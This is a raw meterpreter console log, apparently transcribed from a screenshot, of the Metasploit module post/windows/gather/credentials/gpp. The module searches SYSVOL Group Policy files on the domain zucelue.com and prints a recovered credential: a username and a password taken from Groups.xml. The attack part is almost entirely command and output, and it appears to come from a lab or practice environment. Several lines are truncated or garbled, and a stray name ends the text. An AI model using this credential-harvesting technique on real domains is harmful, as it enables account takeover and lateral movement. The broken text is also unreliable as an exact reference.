 meterpreter > run post/windows/gather/credentials/gpp
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operat
ied.
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\zucelue.com\Policies\{F63F5863-A1E6-42FA-8DFC
ml ...
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME hackergu
PASSWORD ha 4
DOMAIN CONTROLLER SYSVOL
DOMAIN zucelue.com
CHANGED 2020-03-30 08:30:59
NEVER_EXPIRES? 0
DISABLED 0
NAME test
saulGoodman